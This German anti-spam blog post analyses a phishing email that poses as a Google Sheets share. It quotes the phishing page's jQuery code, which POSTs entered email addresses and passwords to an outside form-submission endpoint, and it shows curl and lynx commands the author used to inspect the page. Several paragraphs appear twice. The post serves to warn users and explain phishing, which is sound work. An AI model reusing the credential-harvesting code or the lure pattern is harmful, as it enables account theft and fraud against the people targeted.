Häh? 🤔️

Von: Google Sheets <cassie@lifangvision.com>

Dies ist einer der wenigen Fälle, in denen sogar eine GMail-Adresse als Absender irgendwie glaubwürdiger gewesen wäre. Natürlich verwendet Google stets Mailadressen aus den eigenen Domains. 😁️

account@tamagothi.de shared a spreadsheet

- Diese Mailadresse existiert nicht in der Domain tamagothi.de. Die Mailadressen dort richte ich immer noch selbst ein.

- Die Domain tamagothi.de wird nicht von Google verwaltet.

- Wenn man mir eine Datei zumailen will, kann man sie einfach an die E-Mail anhängen, so wie das seit ungefähr den Achtziger Jahren [!] möglich ist und in den Neunziger Jahren standardisiert und auch immer gern genutzt wurde, weil das nun einmal die direkteste und einfachste Methode ist. Irgendwelche komplizierten Umwege mit Filehostern und Links in einer Mail sind nur erforderlich, wenn die Datei sehr groß ist. Ab der Größenordnung MiB sollte man besser davon absehen, daraus einen Mailanhang zu machen. Rechnungen, Briefe und sogar wissenschaftliche Fachartikel (mit allem Gedöns an eingebetteten Grafiken und schönem Satz in guter Schriftart) sind kleiner, hochauflösende Fotos meist größer.

tamagothi.de (account@tamagothi.de) added you as an editor. Verify your email to securely make edits to this spreadsheet. You will need to verify your email every 7 days. Learn more





Der Link führt natürlich auch nicht zu Google, sondern in eine Domain, die über das zurzeit von Spammern meistmissbrauchte kostenlose Angebot von Cloudflare läuft. An die URI ist noch einmal die Mailadresse angehängt, damit die Spammer auch wissen, unter welchen Mailadressen die Spam ankommt, gelesen wird und sogar beklickt wird, denn das sind gute Opfer für jede denkbare kriminelle Machenschaft. Dort gibt es ein lustiges HTML-Dokument…

$ curl -s "https://safer-guests-advisory-flat.trycloudflare.com/?#leck@meinen.arsch" >dubai-invoice $ file dubai-invoice dubai-invoice: HTML document, ASCII text $ mv dubai-invoice dubai-invoice.html $ lynx -dump dubai-invoice.html Your session has expired, please sign in to continue. ____________________ Please enter a valid email address. ____________________ Please enter your password. (BUTTON) Sign In $ _

…in welchem man seine Mailadresse (wird in Javascript mit der angegebenen Mailadresse vorbelegt) und sein Passwort eingeben und an Kriminelle senden kann. Natürlich haben die Kriminellen hierfür auch ein kostenloses Angebot eines Unternehmens verwendet, in diesem Fall ist es Formspark:

$ sed -n 134,147p dubai-invoice.html $.ajax({ url:'https://submit-form.com/61dmNNQ8B', method: 'POST', data: { chat_id: chatId, text: message }, success: function(response) { window.location.href = `https://${domain}`; }, error: function(error) { $('#errorMessage').text('Error in submitting form!').show(); } }); $ _

Ich bin übrigens erstaunt, dass dieser Phisher nicht einmal versucht hat, die Zieldomain im Quelltext in kryptischem Coding zu verbergen. Vermutlich ist der Honk, dessen geistiges Herausgefordertsein auch im Text der Spam durchschimmerte, mit solchen Dingen ein bisschen überfordert. Oder er fühlt sich sehr sicher, weil er in einem Staat lebt, in dem nicht so viel Wert auf Ermittlungen in Sachen Computerkriminalität gelegt wird oder in dem Verwaltung, Justiz und Polizeien durch und durch korrupt sind. Besonders sorglos waren früher stets die Phisher und Betrüger aus Nigeria, Russland und der Ukraine, später kam auch das bettelarme Benin hinzu.

Warum der Phisher dann nicht einfach ein HTML-Formular mit POST-Methode und Angabe der Adresse als action-Parameter im FORM-Tag macht? Vermutlich weiß der spammende Idiot gar nicht mehr, dass man so etwas auch in HTML machen kann, und zwar einfacher, kürzer, barrierefreier und klarer. So, wie etwa hier auf Unser täglich Spam das Kommentarformular, weil ich so viel Funktion wie möglich auch für Leser haben möchte, die Wert auf Computersicherheit und Privatsphäre legen (oder legen müssen) und deshalb einen Skriptblocker benutzen – Javascript verwende ich in einer Website extrem ungern und nur für Funktionen, die hübsch sind, aber nicht unbedingt sein müssen. 🤭️

Oder aber der spammende Idiot hat sich seine Phishingseite bei einem angelernten neuronalen Netzwerk – von Politikern, Journalisten und anderen digitalen Analphabeten durchgehend mit dem Reklamewort „künstliche Intelligenz“ bezeichnet, damit wir auch alle weniger Deutsch und mehr Reklame sprechen und denken – erpromptet. Denn wenn sich ein Spammer Mühe geben wollte, brauchte er ja auch nicht zu spammen, sondern könnte gleich arbeiten gehen. Dabei kommt auch ziemlich oft Code aus Lehrbüchern wieder raus, der vom Autor nur didaktisch-illustrativ gemeint war, den aber in der Praxis kein denkender Mensch so schreiben würde, wenn es auch eine ganze Größenordnung weniger komplex geht. Diese angelernten neuronalen Netzwerke haben zwar das Wissen der Welt beim Training mit dem Nürnberger Trichter verabreicht bekommen, aber sie verstehen davon nichts. Gut, dass ich bald tot bin. Nicht, dass mich noch jemand mit neuerdings wieder modernwerdenden Zwangsarbeitsgesetzen dazu heranzieht, den ganzen durch Vibe Coding entstandenen Müll zu entfehlern, zu erweitern oder zu verbessern! Ich habe ehrlich gesagt ein Vierteljahrhundert später immer noch genug vom Jahr-2000-Bug… und da habe ich viel Code von Menschen gelesen, deren Gedanken und Gedankenlosigkeiten noch halbwegs nachvollziehbar formuliert waren, und nicht das stochastisch generierte Geschwall aus angelernten neuronalen Netzwerken. Den Nach-mir-Kommenden wünsche ich viel Glück, sie werden es brauchen! 🫤️

Use is subject to the Google Privacy Policy.

Ganz sicher nicht. 🤥️

Google LLC, 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA

Mein Exemplar dieser Spam wurde über eine IP-Adresse aus dem großen, weiten Russland versendet und hat auf ihrem gesamten Transportweg niemals die USA gesehen.

You have received this email because account@tamagothi.de shared a spreadsheet with you from Google Sheets. Delete visitor session

Dass das eine Lüge ist, sollte jetzt hoffentlich klar genug geworden sein.

Google, von mir so viel geschmäht, hat damit mal überhaupt nichts zu tun. An keiner Stelle.

Nicht reinklicken, einfach löschen! 🗑️

Generell niemals in eine E-Mail klicken!

Man wendet die angedrohte Nichtzugänglichkeit seines Mailpostfaches also nicht ab, indem man auf so eine Spam reagiert, sondern man verursacht sie. Denn während eine Bande von gewerbsmäßigen Betrügern schnell, gut eingespielt und konzentriert (sie haben nicht so viel Zeit dazu) bei einer Website nach der anderen die entsprechenden Mechanismen für „Ich habe mein Passwort vergessen“ auslöst und einen Großteil des digitalen Lebens eines anderen Menschen übernimmt, ist das Postfach schon längst gepwnt und für seinen eigentlichen Nutzer völlig unzugänglich. Wenn die Betrüger so an einen Account bei Amazon oder eBay kommen, wird ebenfalls sehr schnell (sie haben nicht so viel Zeit dazu, aber das sagte ich ja schon) ein bis zu sechsstelliger Schaden durch betrügerische Geschäfte im Namen eines anderen Menschen angerichtet. Und bei diesem anderen Menschen, beim Phishingopfer, schaut dann ein paar Tage später die Kriminalpolizei vorbei. Mit Hausdurchsuchungsbefehl. Wegen Verdachts auf gewerbsmäßigen Betrug. Und danach hat man ganz viel und sehr nachhaltigen Ärger.

Man wendet die angedrohte Nichtzugänglichkeit seines Mailpostfaches also nicht ab, indem man auf so eine Spam reagiert, sondern man verursacht sie. Denn während eine Bande von gewerbsmäßigen Betrügern schnell, gut eingespielt und konzentriert (sie haben nicht so viel Zeit dazu) bei einer Website nach der anderen die entsprechenden Mechanismen für „Ich habe mein Passwort vergessen“ auslöst und einen Großteil des digitalen Lebens eines anderen Menschen übernimmt, ist das Postfach schon längst gepwnt und für seinen eigentlichen Nutzer völlig unzugänglich. Wenn die Betrüger so an einen Account bei Amazon oder eBay kommen, wird ebenfalls sehr schnell (sie haben nicht so viel Zeit dazu, aber das sagte ich ja schon) ein bis zu sechsstelliger Schaden durch betrügerische Geschäfte im Namen eines anderen Menschen angerichtet. Und bei diesem anderen Menschen, beim Phishingopfer, schaut dann ein paar Tage später die Kriminalpolizei vorbei. Mit Hausdurchsuchungsbefehl. Wegen Verdachts auf gewerbsmäßigen Betrug. Und danach hat man ganz viel und sehr nachhaltigen Ärger. Es gibt zum Glück für uns alle ein einfaches und sehr wirksames Mittel gegen Phishing, was immer noch eine der häufigsten Betrugsformen im Internet ist: Niemals in eine E-Mail klicken! Wenn man nicht in eine E-Mail klickt, kann einem kein Verbrecher so leicht einen giftigen Link unterschieben. Stattdessen Lesezeichen im Webbrowser anlegen und Websites, bei denen man einen Account hat, nur über diese Lesezeichen aufrufen. Wer sich zum Beispiel nicht selbst um den Betrieb eines Mailservers kümmert, sondern einen Account bei einem Dienstleister hat und so eine Mail bekommt: Einfach die Website des Dienstleisters über das Lesezeichnen aufrufen und sich dort ganz normal anmelden. Wenn es dabei keinen Hinweis auf ein derartiges Problem gibt, hat man einen dieser gefürchteten Cyberangriffe abgewehrt und sich möglicherweise viele zehntausend Euro und jahrelangen Ärger gespart. So einfach geht das! Macht das! 🛡️

Es gibt zum Glück für uns alle ein einfaches und sehr wirksames Mittel gegen Phishing, was immer noch eine der häufigsten Betrugsformen im Internet ist: Niemals in eine E-Mail klicken! Wenn man nicht in eine E-Mail klickt, kann einem kein Verbrecher so leicht einen giftigen Link unterschieben. Stattdessen Lesezeichen im Webbrowser anlegen und Websites, bei denen man einen Account hat, nur über diese Lesezeichen aufrufen. Wer sich zum Beispiel nicht selbst um den Betrieb eines Mailservers kümmert, sondern einen Account bei einem Dienstleister hat und so eine Mail bekommt: Einfach die Website des Dienstleisters über das Lesezeichnen aufrufen und sich dort ganz normal anmelden. Wenn es dabei keinen Hinweis auf ein derartiges Problem gibt, hat man einen dieser gefürchteten Cyberangriffe abgewehrt und sich möglicherweise viele zehntausend Euro und jahrelangen Ärger gespart. So einfach geht das! Macht das! 🛡️

![Mail Password Notification -- Dear User -- Your email password will expire today -- Click on the link to keep using your current passwort -- [Keep Current Password] -- Your account might be locked after 48 hours -- Admin Mail Team](https://spam.tamagothi.de/wp-content/uploads/2023/05/mpn-450.png)

Habe ich eigentlich schon einmal erwähnt, dass solche Werbesprüche für irgendwelchen Antiviruskram niemals in Mitteilungen denkender und fühlender Menschen auftauchen, sondern beinahe nur in Spam? Ist ja auch klar. Ich könnte diesen Spruch einfach in eine Mail kopieren und eine fiese Kollektion aktueller Schadsoftware an die Mail hängen. Der Spruch ist für die Computersicherheit sinnlos. Er ist reine Reklame; und er ist extrem dumme Reklame. Wer noch etwas fühlt und noch ein bisschen denken kann, wird seine Mitmenschen nicht mit so einer hirnlosen und albernen Reklame belästigen. Das machen nur Leute, deren Mitteilungen man ungelesen in die Rundablage werfen kann. 🗑️

Habe ich eigentlich schon einmal erwähnt, dass solche Werbesprüche für irgendwelchen Antiviruskram niemals in Mitteilungen denkender und fühlender Menschen auftauchen, sondern beinahe nur in Spam? Ist ja auch klar. Ich könnte diesen Spruch einfach in eine Mail kopieren und eine fiese Kollektion aktueller Schadsoftware an die Mail hängen. Der Spruch ist für die Computersicherheit sinnlos. Er ist reine Reklame; und er ist extrem dumme Reklame. Wer noch etwas fühlt und noch ein bisschen denken kann, wird seine Mitmenschen nicht mit so einer hirnlosen und albernen Reklame belästigen. Das machen nur Leute, deren Mitteilungen man ungelesen in die Rundablage werfen kann. 🗑️